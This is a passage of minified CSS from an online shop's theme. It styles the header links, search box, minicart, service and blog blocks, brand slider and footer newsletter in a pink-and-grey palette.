.header.links>li>a:hover{text-decoration:none;color:#DFA8A5 !important}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li>a:before{content:"";display:block;left:0;width:1px;height:14px;position:absolute;background:#DFA8A5 !important;top:50%;margin-top:-7px}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li:first-child{padding-left:0}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li:first-child>span:before{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li:first-child>a:before{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li.authorization-link:after{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li.customer-welcome .action.switch:after{font-size:8px;line-height:20px;color:#fff}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links{box-shadow:none;border:1px solid #e1e1e1;padding:6px 0;margin-top:0}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links:before{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links:after{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links>li{display:block;margin:0;padding:0}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links>li>a{display:block;padding:7px 15px;color:#8e9096}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links>li>a:active,.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links>li>a:focus{color:#ffffff}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links>li>a:hover{color:#dfa8a5;background:transparent}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links>li>a:before{display:none}.page-wrapper .page-header.header-type1 .panel.wrapper .panel.header .header.links>li .customer-menu .header.links>li:hover{background:transparent}.page-wrapper .page-header.header-type1 .header.content{padding:25px 15px 25px;background:#fff}.page-wrapper .page-header.header-type1 .header.content .header-logo{display:table;height:124px;width:100%;position:absolute;left:0;right:0;margin:0 auto;top:50%;transform:translate(0, -50%)}.page-wrapper .page-header.header-type1 .header.content .header-logo .logo-wrpper{display:table-cell;vertical-align:middle;text-align:center}.page-wrapper .page-header.header-type1 .header.content .header-logo .logo-wrpper .logo{margin:0;max-width:100%;display:inline-block;vertical-align:middle;float:none}.page-wrapper .page-header.header-type1 .header.content .header-logo .logo-wrpper .logo img{display:block;margin:0 auto;height:90px}.page-wrapper .page-header.header-type1 .header.content .block-search{float:left;padding-left:0;position:relative;width:350px;margin-left:0}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search .control .input-text{margin:0;padding-right:45px;position:static;border-color:#e1e1e1;height:42px;border-radius:0;padding-left:15px;font-size:14px;color:#666}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search .control .input-text:focus{box-shadow:none}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search .control .input-text::placeholder{color:#666}.page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search{right:0;text-align:center;height:42px;width:42px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search:before{color:#8e9096;font-size:18px;line-height:40px}.page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search:hover:before{color:#dfa8a5}.page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search.disabled,.page-wrapper .page-header.header-type1 .header.content .block-search .actions .action.search[disabled]{opacity:1}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper{margin-left:30px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart{position:relative;padding-left:52px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart:before{font-size:18px;color:#ffffff;content:"\f07a";font-family:'Fontawesome';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;height:40px;width:40px;line-height:40px;padding:0;margin:0;background-color:#dfa8a5;border-radius:50%;position:absolute;left:0;right:0;border:1px solid #e9e9e9}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart.active:before{font-size:18px;color:#dfa8a5;content:"\f07a";font-family:'Fontawesome';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;height:40px;width:40px;line-height:40px;padding:0;margin:0;background:transparent;border-radius:50%;position:absolute;left:0;right:0;border:1px solid #e9e9e9}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart:hover:before{background:#ffffff;border-color:#dfa8a5;color:#dfa8a5}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .text{position:static;height:auto;width:auto;color:#fff;font-weight:700;display:block;text-transform:uppercase}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty{display:block;height:auto;min-height:auto;width:auto;min-width:auto;text-align:left;background:transparent;text-shadow:none;margin:0;padding:0;font-size:14px;line-height:20px;color:#8e9096}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty .counter-number{text-shadow:none;color:#666666}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty .counter-number:after{display:inline-block;content:"item(s)";margin-left:5px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart{box-shadow:none;border-color:#e1e1e1;right:0}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart:before,.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart:after{display:none}.page-wrapper .page-header.header-type1 .header.content .header-contact-block{float:right;margin-left:30px;color:#8e9096;position:relative;z-index:1}.page-wrapper .page-header.header-type1 .header.content .header-contact-block .icon-block{display:flex;justify-content:center;align-items:center;width:40px;height:40px;background:#DFA8A5;color:#ffffff;border-radius:50%;margin-right:8px;border:1px solid #dfa8a5;font-size:18px}.page-wrapper .page-header.header-type1 .header.content .header-contact-block .text-block{display:inline-block;vertical-align:middle;font-size:14px;color:#DFA8A5;font-weight:700;text-transform:uppercase}.page-wrapper .page-header.header-type1 .header.content .header-contact-block .text-block>a{display:block;font-weight:400;font-size:14px;color:#666;letter-spacing:0}.page-wrapper .page-header.header-type1 .header.content .header-contact-block:hover .icon-block{background:#ffffff;border-color:#ffffff;color:#dfa8a5}}.minicart-items-wrapper .minicart-items .product-item-name a{color:#8e9096}.minicart-items-wrapper .minicart-items .product-item-name a:active,.minicart-items-wrapper .minicart-items .product-item-name a:focus{color:#8e9096}.minicart-items-wrapper .minicart-items .product-item-name a:hover{color:#dfa8a5}@media (max-width:1199px){.page-wrapper .page-header.header-type1 .header.content .block-search{width:300px}}@media (max-width:991px){.page-wrapper .page-header.header-type1 .header.content .block-search{width:210px}.page-wrapper .page-header.header-type1 .header.content .header-contact-block{margin-left:15px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper{margin-left:15px;margin-right:5px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart{position:relative;padding-left:0}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart:before{position:static}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart.active:before{position:static}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .text{display:none !important}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty{display:block;height:22px;min-height:auto;width:22px;min-width:auto;background:#dfa8a5;text-shadow:none;margin:0;padding:0;font-size:14px;line-height:22px;color:#ffffff;text-align:center;font-size:12px;border-radius:50%;position:absolute;top:-10px;right:-5px;box-shadow:0 1px 3px rgba(0,0,0,0.12),0 1px 2px rgba(0,0,0,0.24)}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty .counter-number{color:#ffffff}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart .counter.qty .counter-number:after{display:none !important}}@media (max-width:767px){.cms-index-index .page-wrapper .page-header.header-type1{margin-bottom:0;border-bottom:none;background-color:#dfa8a5}.page-wrapper .page-header.header-type1 .header.content .header-contact-block{display:none}.page-wrapper .page-header.header-type1 .header.content .header-logo{float:left;display:table;height:75px;margin-top:-10px;width:64%}.page-wrapper .page-header.header-type1 .header.content .header-logo .logo-wrpper{display:table-cell;vertical-align:middle}.page-wrapper .page-header.header-type1 .header.content .header-logo .logo-wrpper .logo{margin:0;padding-left:40px;float:right;display:table-cell;vertical-align:middle}.page-wrapper .page-header.header-type1 .header.content .header-logo .logo-wrpper .logo img{filter:brightness(0) invert(1)}.page-wrapper .page-header.header-type1 .header.content .header-logo .action.nav-toggle{top:18px}.page-wrapper .page-header.header-type1 .header.content .header-logo .action.nav-toggle:before{color:#fff;font-weight:500}.page-wrapper .page-header.header-type1 .header.content .header-logo .action.nav-toggle:hover:before{color:#fff}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper{margin-left:5px;margin-right:5px;margin-top:7px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart{position:relative;margin-bottom:17px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart:before{font-size:16px;color:#ffffff;content:"\f07a";font-family:'Fontawesome';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;height:40px;width:40px;line-height:40px;padding:0;margin:0;background:#dfa8a5;border-radius:50%;position:static}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart.active:before{font-size:16px;color:#ffffff;content:"\f07a";font-family:'Fontawesome';vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;text-align:center;height:40px;width:40px;line-height:40px;padding:0;margin:0;background:#dfa8a5;border-radius:50%;position:static}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .action.showcart:hover:before{background:#dfa8a5;color:#ffffff}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart{box-shadow:none;border-color:#e1e1e1;right:0;margin-top:1px}.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart:before,.page-wrapper .page-header.header-type1 .header.content .minicart-wrapper .block-minicart:after{display:none}.page-wrapper .page-header.header-type1 .header.content .block-search{width:100%;margin-top:0}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label{text-decoration:none;display:inline-block;float:right;width:40px;height:40px;line-height:40px;text-align:center;border-radius:50%;background:#dfa8a5;color:#ffffff;margin-top:7px;margin-bottom:17px;cursor:pointer}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label:before{font-size:16px;line-height:40px;color:#ffffff;content:"\f002";font-family:'Fontawesome';margin:0;display:block}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label:hover{background:#dfa8a5;color:#ffffff}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label:hover:before{color:#ffffff}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label.active{background:#dfa8a5;color:#ffffff}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search>.label.active:before{color:#ffffff}.page-wrapper .page-header.header-type1 .header.content .block-search .field.search .control{border-top:none}.page-wrapper .page-header.header-type1 .nav-sections{background:#dfa8a5}.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title .nav-sections-item-switch{color:#666666;font-weight:500}.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title .nav-sections-item-switch:active,.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title .nav-sections-item-switch:focus{color:#666666}.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover{color:#8e9096}.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch{color:#8e9096}.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active,.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus,.page-wrapper .page-header.header-type1 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover{color:#8e9096}.page-wrapper .page-header.header-type1 .nav-sections .header.links>li{text-transform:uppercase;font-size:14px}.page-wrapper .page-header.header-type1 .nav-sections .header.links>li>span{color:#8e9096;font-weight:500}.page-wrapper .page-header.header-type1 .nav-sections .header.links>li>a{color:#8e9096;font-weight:500}.page-wrapper .page-header.header-type1 .nav-sections .header.links>li>a:active,.page-wrapper .page-header.header-type1 .nav-sections .header.links>li>a:focus{color:#8e9096}.page-wrapper .page-header.header-type1 .nav-sections .header.links>li>a:hover{color:#dfa8a5}.page-wrapper .page-header.header-type1 .nav-sections .switcher{font-size:14px;font-weight:500}.page-wrapper .page-header.header-type1 .nav-sections .switcher .switcher-options{display:block}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle{width:100%}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle.switcher-trigger>strong{padding:8px 15px;background:#f6f6f6;border:1px solid #e1e1e1;display:block;cursor:pointer}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle.switcher-trigger>strong:after{top:10px;font-size:11px;right:12px}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle.active{display:block}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle.active:after{content:"";display:none}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options .action.toggle:after{content:"";display:none}.page-wrapper .page-header.header-type1 .nav-sections .switcher .options.active ul.dropdown{display:block}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown{padding:6px 0;box-shadow:none;border:1px solid #e1e1e1;margin-top:-1px;display:none;position:static}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown:before{border:none}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown:after{border:none}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li{font-size:13px;font-weight:normal;margin-bottom:0}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li:last-child{margin-bottom:0}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li>a{padding:6px 15px;color:#666666;text-decoration:none;outline:none;display:block}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li>a:active,.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li>a:focus{color:#666666;text-decoration:none;outline:none}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li:hover{background:transparent}.page-wrapper .page-header.header-type1 .nav-sections .switcher ul.dropdown>li:hover>a{color:#dfa8a5;background:transparent;text-decoration:none;outline:none}}@media (max-width:479px){.page-wrapper .page-header.header-type1 .header.content .header-logo .logo img{max-width:150px;padding:12px 0;height:75px}}.cms-index-index .page-wrapper .widget.block.block-static-block{margin-bottom:0}.cms-index-index .page-wrapper #maincontent{max-width:100%;padding:0 0 30px}@media (max-width:991px){.cms-index-index .page-wrapper #maincontent{padding:0 0 25px}}@media (max-width:767px){.cms-index-index .page-wrapper #maincontent{padding:0 0 10px}.cms-index-index .page-wrapper .columns .column.main{padding-bottom:0}.cms-index-index .page-wrapper .page-footer{margin-top:0}}.ab-services-wrapper{float:left;width:100%;clear:both;padding-top:30px;padding-bottom:30px}.ab-services-wrapper *{box-sizing:border-box}.ab-services-wrapper .content-row{margin-left:-15px;margin-right:-15px}.ab-services-wrapper .item{float:left;padding-left:15px;padding-right:15px;width:33.33%}.ab-services-wrapper .item .item-inner{display:block;position:relative;background:#f5f5f5;color:#8e9096;padding:22px 35px}.ab-services-wrapper .item .text-block{display:block;padding-right:60px}.ab-services-wrapper .item .text-block>strong{display:block;font-size:18px;margin-bottom:6px;font-weight:500}.ab-services-wrapper .item .text-block>span{display:block;font-size:13px}.ab-services-wrapper .item .icon-block{position:absolute;top:50%;right:30px;width:60px;text-align:center;font-size:38px;line-height:38px;height:38px;margin-top:-19px}@media (max-width:1199px){.ab-services-wrapper .item .item-inner{padding:18px 20px}.ab-services-wrapper .item .text-block{padding-right:35px}.ab-services-wrapper .item .text-block>strong{font-size:16px}.ab-services-wrapper .item .icon-block{right:20px;width:30px;font-size:30px;line-height:30px;height:30px;margin-top:-15px}}@media (max-width:991px){.ab-services-wrapper{padding-top:25px;padding-bottom:25px}.ab-services-wrapper .content-row{margin-left:-10px;margin-right:-10px}.ab-services-wrapper .item{padding-left:10px;padding-right:10px}.ab-services-wrapper .item .item-inner{padding:13px 15px}.ab-services-wrapper .item .text-block{padding-right:30px}.ab-services-wrapper .item .text-block>strong{font-size:14px}.ab-services-wrapper .item .icon-block{right:20px;width:25px;font-size:25px;line-height:25px;height:25px;margin-top:-12px}}@media (max-width:767px){.ab-services-wrapper{padding-top:20px;padding-bottom:20px}.ab-services-wrapper .item{width:100%;margin-bottom:15px}.ab-services-wrapper .item:last-child{margin-bottom:0}.ab-services-wrapper .item .item-inner{padding:15px 20px}.ab-services-wrapper .item .text-block{padding-right:40px}.ab-services-wrapper .item .text-block>strong{font-size:16px}.ab-services-wrapper .item .icon-block{right:20px;width:30px;font-size:30px;line-height:30px;height:30px;margin-top:-15px}}@media (max-width:479px){.ab-services-wrapper{padding-top:15px;padding-bottom:15px}.ab-services-wrapper .item .text-block>strong{font-size:14px}.ab-services-wrapper .item .item-inner{padding:13px 15px}}.ab-home-blogs{float:left;width:100%;clear:both;padding-top:30px;padding-bottom:30px}.ab-home-blogs *{box-sizing:border-box}.ab-home-blogs .content-block{display:block}.ab-home-blogs .content-row{margin-left:-15px;margin-right:-15px}.ab-home-blogs .blog-slider{display:block}.ab-home-blogs .blog-slider .item{padding-left:15px;padding-right:15px;display:block;margin-bottom:2px}.ab-home-blogs .blog-slider .item .item-inner{display:block;position:relative}.ab-home-blogs .blog-slider .item .img-block{display:block}.ab-home-blogs .blog-slider .item .img-block a{display:block;position:relative}.ab-home-blogs .blog-slider .item .img-block a:before{background:rgba(255,255,255,0.41) none repeat scroll 0 0;content:"";height:0;left:0;margin:auto;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;top:0;width:0;pointer-events:none}.ab-home-blogs .blog-slider .item .img-block a:after{background:rgba(255,255,255,0.41) none repeat scroll 0 0;bottom:0;content:"";height:0;opacity:1;-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;position:absolute;right:0;width:0;pointer-events:none}.ab-home-blogs .blog-slider .item .img-block a img{display:block;max-width:100%;height:auto}.ab-home-blogs .blog-slider .item .img-block a:hover:before{height:100%;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition-duration:1.3s;width:100%}.ab-home-blogs .blog-slider .item .img-block a:hover:after{height:100%;opacity:0;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;transition-duration:1.3s;width:100%}.ab-home-blogs .blog-slider .item .text-block{display:block;padding-top:20px}.ab-home-blogs .blog-slider .item .text-block .blog-category{display:block;width:100%;float:left;margin-bottom:20px}.ab-home-blogs .blog-slider .item .text-block .blog-category a{display:inline-block;font-weight:500;padding:5px 7px;background-color:#dfa8a5;color:#fff;text-transform:uppercase;font-size:14px;line-height:1.4;box-sizing:border-box}.ab-home-blogs .blog-slider .item .text-block .blog-info{display:block;float:left;width:100%;padding-bottom:20px;border-bottom:1px solid #e9e9e9}.ab-home-blogs .blog-slider .item .text-block .blog-info .blog-author{display:inline-block;margin-bottom:0px;padding-right:15px;color:#666;font-size:14px;text-transform:capitalize}.ab-home-blogs .blog-slider .item .text-block .blog-info .blog-author i{color:#dfa8a5;font-size:18px;margin-right:5px}.ab-home-blogs .blog-slider .item .text-block .blog-info .blog-date{display:inline-block;margin-bottom:0px;padding-right:15px;color:#666;font-size:14px;text-transform:capitalize}.ab-home-blogs .blog-slider .item .text-block .blog-info .blog-date i{color:#dfa8a5;font-size:18px;margin-right:5px}.ab-home-blogs .blog-slider .item .text-block .blog-title{display:block;font-size:16px;text-transform:capitalize;font-weight:500;margin-bottom:10px;text-decoration:none;float:left;width:100%;padding-top:20px}.ab-home-blogs .blog-slider .item .text-block .blog-title>span{color:#000;display:block;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;text-decoration:none;font-weight:500}.ab-home-blogs .blog-slider .item .text-block .blog-title:hover{text-decoration:none}.ab-home-blogs .blog-slider .item .text-block .blog-title:hover>span{color:#dfa8a5;text-decoration:none}.ab-home-blogs .blog-slider .item .text-block .blog-desc{display:block;margin-bottom:14px;color:#000;line-height:24px;font-size:14px;font-weight:400}.ab-home-blogs .blog-slider .item .text-block .blog-read-more{display:inline-block;font-size:13px;padding:7px 15px}@media (max-width:991px){.ab-home-blogs{padding-top:25px;padding-bottom:25px}.ab-home-blogs .content-row{margin-left:-10px;margin-right:-10px}.ab-home-blogs .blog-slider .item{padding-left:10px;padding-right:10px}}@media (max-width:767px){.ab-home-blogs{padding-top:20px;padding-bottom:20px}}@media (max-width:767px){.ab-home-blogs{padding-top:15px;padding-bottom:15px}}.ab-home-brands{float:left;width:100%;clear:both;padding-top:30px;padding-bottom:30px}.ab-home-brands *{box-sizing:border-box}.ab-home-brands .content-block{display:block}.ab-home-brands .content-row{margin-left:-15px;margin-right:-15px}.ab-home-brands .brand-slider{display:block}.ab-home-brands .brand-slider .item{padding-left:15px;padding-right:15px;display:block;margin-bottom:2px}.ab-home-brands .brand-slider .item>a{display:block}.ab-home-brands .brand-slider .item>a>img{max-width:100%;margin:0 auto;display:block;height:auto}@media (max-width:991px){.ab-home-brands{padding-top:25px;padding-bottom:25px}}@media (max-width:767px){.ab-home-brands{padding-top:20px;padding-bottom:20px}}@media (max-width:639px){.ab-home-brands{padding-top:15px;padding-bottom:15px}}.cms-index-index .page-wrapper .nav-sections{margin-bottom:0}.page-wrapper .page-footer{background:#ffffff;padding-bottom:0;float:left;width:100%;clear:both}.page-wrapper .page-footer .footer-top{float:left;width:100%;clear:both;background:#dfa8a5}.page-wrapper .page-footer .footer-top .footer-socials{text-align:center}.page-wrapper .page-footer .footer-links{float:left;width:100%;clear:both;background:#ffffff;padding:30px 0 20px}.page-wrapper .page-footer .footer-links .column-row{margin-left:-15px;margin-right:-15px;font-size:0}.page-wrapper .page-footer .footer-links .column-main{display:inline-block;font-size:14px;vertical-align:top;padding-left:15px;padding-right:15px;box-sizing:border-box}.page-wrapper .page-footer .footer-links .column-main .column-inner{display:block;position:relative}.page-wrapper .page-footer .footer-links .column-main .column-title{color:#dfa8a5;font-weight:700;font-size:20px;margin-bottom:25px;display:block}.page-wrapper .page-footer .footer-links .column-main .column-content{display:block;color:#8e9096}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links{list-style:none;margin:0;padding:0;display:block}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li{margin-bottom:12px;display:block}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li>a{display:inline-block;color:#8e9096;line-height:24px;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;position:relative;padding-left:12px}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li>a:before{content:"\f105";display:block;top:50%;transform:translate(0, -50%);left:0;position:absolute;font-family:'Fontawesome'}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li>a:active,.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li>a:focus{color:#8e9096;text-decoration:none}.page-wrapper .page-footer .footer-links .column-main .column-content .footer.links>li>a:hover{color:#dfa8a5;text-decoration:none;padding-left:18px}.page-wrapper .page-footer .footer-links .column-main .column-content .contact-info{display:block;color:#8e9096}.page-wrapper .page-footer .footer-links .column-main .column-content .contact-info .item{display:block;position:relative;margin-bottom:15px}.page-wrapper .page-footer .footer-links .column-main .column-content .contact-info .item .icon-span{position:absolute;left:0;top:0;font-size:16px;line-height:24px}.page-wrapper .page-footer .footer-links .column-main .column-content .contact-info .item .text-span{display:block;padding-left:28px;line-height:24px}.page-wrapper .page-footer .footer-links .column-main .column-content>p{margin-bottom:15px;color:#8e9096}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter{width:100%;margin:0}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .field.newsletter{display:block;width:100%;margin-bottom:15px}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .field.newsletter .control:before{display:none}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .field.newsletter .control input{padding-left:15px;height:40px;border-color:#ffffff;color:#8e9096}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .actions{display:block;width:auto}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .actions .action.subscribe{margin-left:0;white-space:nowrap;padding:10px 20px;background:#8e9096;border-color:#8e9096;color:#ffffff}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .actions .action.subscribe:active,.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .actions .action.subscribe:focus{background:#dfa8a5;border-color:#dfa8a5;color:#ffffff}.page-wrapper .page-footer .footer-links .column-main .column-content .block.newsletter .actions .action.subscribe:hover{background:#dfa8a5;border-color:#dfa8a5;color:#ffffff}.page-wrapper .page-footer .footer-bottom{float:left;width:100%;clear:both;background:#ffffff}.page-wrapper .page-footer .footer-bottom .content-main{float:left;width:100%;padding:5px 0;border-top:1px solid #e5e5e5}.page-wrapper .page-footer .footer-bottom .content-main .copyright-block .copyright{background-color:transparent;color:#8e9096;padding:10px 0;text-align:left}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-left{float:left;width:40%;padding-right:10px;box-sizing:border-box;min-height:1px}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-center{float:left;width:20%;box-sizing:border-box;min-height:1px}.page-wrapper .page-footer .footer-bottom .content-main .footer-bottom-right{float:right;width:40%;padding-left:10px;box-sizing:border-box;min-height:1px}.payment-icons{display:block}.payment-icons>ul{list-style:none;padding:0;margin:0;display:block}.payment-icons>ul>li{margin:0 0 0 5px;display:inline-block;vertical-align:top}.payment-icons>ul>li>img{max-width:45px;height:auto;display:block}.page-wrapper .page-footer .footer-links .column-main .column-title.desktop-hide{display:none}.page-wrapper .page-footer .footer-links .column-main .shop-info{display:block;float:left;width:100%}.page-wrapper .page-footer .footer-links .column-main .shop-info .footer-logo{display:block;margin-bottom:25px}.page-wrapper .page-footer .footer-links .column-main .shop-info .footer-logo>a{display:block}.page-wrapper .page-footer .footer-links .column-main .shop-info .footer-logo>a>img{max-width:200px}.page-wrapper .page-footer .footer-links .column-main .shop-info p{margin-bottom:10px;color:#8e9096}.page-wrapper .page-footer .footer-links .column-main .shop-info .address-span{display:block;margin-bottom:10px;color:#8e9096}.page-wrapper .page-footer .footer-links .column-main .shop-info .text-span{display:block;margin-bottom:10px;color:#8e9096}@media (max-width:1199px){.page-wrapper .page-footer .footer-links .column-main .shop-info .footer-logo>a>img{max-width:180px}}@media (max-width:991px){.page-wrapper .page-footer .footer-links .column-main .shop-info .footer-logo>a>img{max-width:150px}}@media (max-width:767px){.page-wrapper .page-footer .footer-links .column-main .column-title.desktop-hide{display:block}}.page-wrapper .page-footer .footer-bottom .footer-category-link{display:block;padding:0;margin:0;text-align:center;padding-top:10px;padding-bottom:10px;text-align:right}.page-wrapper .page-footer .footer-bottom .footer-category-link>li{display:inline-block;list-style-type:none;margin-bottom:0}.page-wrapper .page-footer .footer-bottom .footer-category-link>li>a{display:block;padding-left:15px;margin-left:15px;box-sizing:border-box;color:#8e9096;letter-spacing:0;text-decoration:none;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;position:relative}.page-wrapper .page-footer .footer-bottom .footer-category-link>li>a:before{content:"";display:block;width:1px;height:11px;top:50%;transform:translate(0, -50%);background:#8e9096;position:absolute;left:0}.page-wrapper .page-footer .footer-bottom .footer-category-link>li>a:active,.page-wrapper .page-footer .footer-bottom .footer-category-link>li>a:focus{color:#8e9096;text-decoration:none}.page-wrapper .page-footer .footer-bottom .footer-category-link>li>a:hover{color:#dfa8a5;text-decoration:none}.page-wrapper .page-footer .footer-bottom .footer-category-link>li:first-child>a:before{display:none}.footer-top-wrapper{display:block;float:left;width:100%;padding:40px 0;box-sizing:border-box;font-size:0}.footer-top-wrapper .footer-newsletter-content{display:inline-block;clear:both;background:transparent;padding:0;float:left;width:70%;box-sizing:border-box}.footer-top-wrapper .footer-newsletter-content .newsletter-wrapper{display:block;float:left;width:100%;background:transparent;padding:0;box-sizing:border-box;border-radius:0}.footer-top-wrapper .footer-newsletter-content .newsletter-title{float:left;width:24%;height:60px;text-align:left;margin-bottom:0;width:auto;box-sizing:border-box;line-height:60px;padding:0;color:#fff;font-size:24px;font-weight:700;text-transform:capitalize}.footer-top-wrapper .footer-newsletter-content .newsletter-title>strong{display:inline-block;vertical-align:middle;font-weight:700}.footer-top-wrapper .footer-newsletter-content .block.newsletter{width:76%;margin:0;float:right;padding-left:0;box-sizing:border-box}.footer-top-wrapper .footer-newsletter-content .block.newsletter .form.subscribe{position:relative}.footer-top-wrapper .footer-newsletter-content .block.newsletter .field.newsletter{margin-right:0}.footer-top-wrapper .footer-newsletter-content .block.newsletter .field.newsletter .control:before{line-height:60px;display:none}.footer-top-wrapper .footer-newsletter-content .block.newsletter .field.newsletter .control>input{height:60px;border-color:#fff;background:#fff;border-radius:3px;padding-left:18px;color:#333}.footer-top-wrapper .footer-newsletter-content .block.newsletter .field.newsletter .control>input:focus{box-shadow:none}.footer-top-wrapper .footer-newsletter-content .block.newsletter .field.newsletter .control>input::placeholder{color:#666}.footer-top-wrapper .footer-newsletter-content .block.newsletter .field.newsletter 